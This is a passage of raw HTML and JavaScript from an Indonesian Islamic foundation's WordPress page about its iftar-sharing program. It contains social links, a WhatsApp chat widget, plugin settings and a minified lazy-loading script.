<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6dac855" href="https://www.facebook.com/mqupeduli.id?mibextid=ZbWKwL" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bc46c7c" href="https://youtube.com/@mqupeduli568" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-60b996b" href="https://instagram.com/mqu_peduli?igshid=MzRlODBiNWFlZA==" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fc214e3" href="https://wa.me/6282280437686" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-816c1b1" href="https://t.me/MQu_Peduli" target="_blank">
<span class="elementor-screen-only">Telegram</span>
<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f10fedb" data-id="f10fedb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4c14859 elementor-widget elementor-widget-heading" data-id="4c14859" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">MQu Educare</h2></div></div><div class="elementor-element elementor-element-8661880 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8661880" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/pesantren/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Islamic Rainbow Kids</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/pesantren/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Quran Lil Bunayaa</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/pesantren/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">School For Lansia</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/pesantren/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Mahasantri</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/pesantren/rumah-quran/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Rumah Quran</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/pesantren/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Pesantren Weekend</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.mahkotaqurani.com/pesantren/" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Islamic Holiday Camp</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-28df6676 e-grid-align-mobile-left elementor-grid-mobile-6 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28df6676" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6dac855" href="https://www.facebook.com/pg/pesantren.mqu" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bc46c7c" href="https://www.youtube.com/channel/UCbSZKcjVTPfbyAiTzEatUoQ" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-60b996b" href="https://www.instagram.com/pesantren_mqu/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fc214e3" href="https://wa.me/6282280437686" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-816c1b1" href="https://t.me/pesantren_MQu" target="_blank">
<span class="elementor-screen-only">Telegram</span>
<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-75d83655 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75d83655" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bf9110" data-id="2bf9110" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-358eb2b1 elementor-hidden-phone" data-id="358eb2b1" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=333946241142241&amp;ev=PageView&amp;noscript=1"/></noscript> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"
style="display: none;  position: fixed; bottom: 15px; right: 10px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><style id="ht-ctc-s3">.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}</style><div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #ffffff; color: #000000; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Silahkan hubungi untuk info program lebih lanjut</p><div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
<svg style="pointer-events:none; display:block; height:30px; width:30px;" width="30px" height="30px" viewBox="0 0 1219.547 1225.016">
<path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
<linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
<stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
<stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
</linearGradient>
<path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
<image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
<path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
<path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
</svg></div></div></div></div>
<span class="ht_ctc_chat_data"
data-no_number=""
data-settings="{&quot;number&quot;:&quot;6281288772554&quot;,&quot;pre_filled&quot;:&quot;Bismillah.,\r\nAssalamulaikum wr., \r\nSaya ingin  mengetahui program Yayasan Mahkota Qurani, bisa dijelaskan.?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;ads&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}"
></span> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="ht_ctc_app_js-js-extra" type="litespeed/javascript">var ht_ctc_chat_var={"number":"6281288772554","pre_filled":"Bismillah.,\r\nAssalamulaikum wr., \r\nSaya ingin  mengetahui program Yayasan Mahkota Qurani, bisa dijelaskan.?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 10px;","pos_m":"position: fixed; bottom: 15px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","ads":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"form-submissions":!0},"urls":{"assets":"https:\/\/www.mahkotaqurani.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mahkotaqurani.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mahkotaqurani.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"80a6b4ecee"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2801,"title":"Tebar%20Ifthor%20-%20MAHKOTA%20QURANI","excerpt":"","featuredImage":!1}}</script> <script id="happy-elementor-addons-js-extra" type="litespeed/javascript">var HappyLocalize={"ajax_url":"https:\/\/www.mahkotaqurani.com\/wp-admin\/admin-ajax.php","nonce":"6e82f8f94f","pdf_js_lib":"https:\/\/www.mahkotaqurani.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.mahkotaqurani.com/wp-json/elementskit/v1/',}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https:\/\/www.mahkotaqurani.com\/wp-admin\/admin-ajax.php","nonce":"36b93daf74","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mahkotaqurani.com\/mqu-peduli\/tebar-ifthor\/","cart_redirectition":"yes","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="aepc-pixel-events-js-extra" type="litespeed/javascript">var aepc_pixel_events={"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"page","object_id":2801,"object_type":"page"}}]},"api":{"root":"https:\/\/www.mahkotaqurani.com\/wp-json\/","nonce":"46cac124f8"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.mahkotaqurani.com\/wp-admin\/admin-ajax.php","nonce":"2a59835dec","urls":{"assets":"https:\/\/www.mahkotaqurani.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.mahkotaqurani.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mahkotaqurani.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https:\/\/www.mahkotaqurani.com\/wp-admin\/admin-ajax.php","nonce":"24973ba4bd"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function 